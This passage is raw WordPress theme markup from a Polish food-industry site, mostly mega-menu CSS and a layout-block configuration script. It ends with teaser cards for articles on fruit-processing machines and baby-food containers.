				.td_uid_37_698191352e0bd_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_37_698191352e0bd_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #bd00ff;
				}
				
				
				.td_uid_37_698191352e0bd_rand .tdb-menu > li > a:after,
				.td_uid_37_698191352e0bd_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_37_698191352e0bd_rand .tdb-menu > li > a:after,
				.td_uid_37_698191352e0bd_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_37_698191352e0bd_rand .tdb-menu > li > a:after,
				.td_uid_37_698191352e0bd_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_37_698191352e0bd_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_37_698191352e0bd_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_37_698191352e0bd_rand .td-pulldown-filter-list li:hover a {
					color: #282828;
				}
				
				.td_uid_37_698191352e0bd_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_37_698191352e0bd_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_37_698191352e0bd_rand .td-pulldown-filter-list li:hover a {
					background-color: #5e4760;
				}
</style><div id=td_uid_37_698191352e0bd class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-69"><a href="https://foodzone.pl/aktualnosci/"><span class="tdb-menu-item-text">Aktualności</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_40_698191352e74b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_40_698191352e74b" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_40_698191352e74b_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_40_698191352e74b_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_40_698191352e74b_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_40_698191352e74b_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_40_698191352e74b_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_40_698191352e74b_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_40_698191352e74b_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_40_698191352e74b_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_40_698191352e74b_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_40_698191352e74b_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_40_698191352e74b_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_40_698191352e74b_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_40_698191352e74b_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_40_698191352e74b_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_40_698191352e74b_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_40_698191352e74b_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_40_698191352e74b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_40_698191352e74b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_40_698191352e74b_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_40_698191352e74b_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_40_698191352e74b_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_40_698191352e74b_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_40_698191352e74b_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_40_698191352e74b_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_40_698191352e74b_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_40_698191352e74b_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_40_698191352e74b_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_40_698191352e74b_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_40_698191352e74b_rand .td-module-meta-info,
				.ie11 .td_uid_40_698191352e74b_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_40_698191352e74b_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_40_698191352e74b_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_40_698191352e74b_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_40_698191352e74b_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_40_698191352e74b_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_40_698191352e74b_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_40_698191352e74b_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_40_698191352e74b_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_40_698191352e74b_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_40_698191352e74b_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_40_698191352e74b_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_40_698191352e74b_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_40_698191352e74b_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_40_698191352e74b_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_40_698191352e74b_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_40_698191352e74b_rand .td-post-date,
				.td_uid_40_698191352e74b_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_40_698191352e74b_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_40_698191352e74b_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_40_698191352e74b_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_40_698191352e74b_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_40_698191352e74b_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_40_698191352e74b_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_40_698191352e74b_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_40_698191352e74b_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_40_698191352e74b_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_40_698191352e74b_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_40_698191352e74b_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_40_698191352e74b_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_40_698191352e74b_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_40_698191352e74b_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_40_698191352e74b_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_40_698191352e74b_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_40_698191352e74b_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_40_698191352e74b_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_40_698191352e74b_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_40_698191352e74b_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_40_698191352e74b_rand .td-post-date,
				.td_uid_40_698191352e74b_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_40_698191352e74b_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_40_698191352e74b_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_40_698191352e74b_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_40_698191352e74b_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_40_698191352e74b_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_40_698191352e74b_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_40_698191352e74b_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_40_698191352e74b_rand .td-editor-date,
				.td_uid_40_698191352e74b_rand .td-editor-date .td-post-author-name,
				.td_uid_40_698191352e74b_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_40_698191352e74b_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_40_698191352e74b_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_40_698191352e74b_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_40_698191352e74b_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_40_698191352e74b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_40_698191352e74b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_40_698191352e74b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_40_698191352e74b_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_40_698191352e74b_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_40_698191352e74b_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_40_698191352e74b_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_40_698191352e74b_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_40_698191352e74b_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_40_698191352e74b_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_40_698191352e74b_rand .td-editor-date,
				.td_uid_40_698191352e74b_rand .td-editor-date .td-post-author-name,
				.td_uid_40_698191352e74b_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_40_698191352e74b_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_40_698191352e74b_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_40_698191352e74b_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_40_698191352e74b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_40_698191352e74b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_40_698191352e74b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_40_698191352e74b_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_40_698191352e74b_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_40_698191352e74b_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_40_698191352e74b_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_40_698191352e74b_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_40_698191352e74b_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_40_698191352e74b_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_40_698191352e74b_rand .td-editor-date,
				.td_uid_40_698191352e74b_rand .td-editor-date .td-post-author-name,
				.td_uid_40_698191352e74b_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_40_698191352e74b_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_40_698191352e74b_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_40_698191352e74b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_40_698191352e74b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_40_698191352e74b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_40_698191352e74b_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_40_698191352e74b_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_40_698191352e74b_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_40_698191352e74b_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_40_698191352e74b_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_40_698191352e74b = new tdBlock();
block_td_uid_40_698191352e74b.id = "td_uid_40_698191352e74b";
block_td_uid_40_698191352e74b.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_40_698191352e74b_rand","tdc_css_class_style":"td_uid_40_698191352e74b_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_40_698191352e74b_rand"}';
block_td_uid_40_698191352e74b.td_column_number = "3";
block_td_uid_40_698191352e74b.block_type = "tdb_header_mega_menu";
block_td_uid_40_698191352e74b.post_count = "5";
block_td_uid_40_698191352e74b.found_posts = "41";
block_td_uid_40_698191352e74b.header_color = "";
block_td_uid_40_698191352e74b.ajax_pagination_infinite_stop = "";
block_td_uid_40_698191352e74b.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_40_698191352e74b);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_40_698191352e74b class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" class="td-image-wrap" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?">Jakie maszyny są przeznaczone do przetwórstwa owoców?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-11T14:35:31+00:00" >11 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Przemysł przetwórczy owoców to sektor, który opiera się na wykorzystaniu nowoczesnych technologii, aby przekształcić surowe owoce w gotowe do spożycia produkty. Proces ten obejmuje&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" class="td-image-wrap" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?">Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

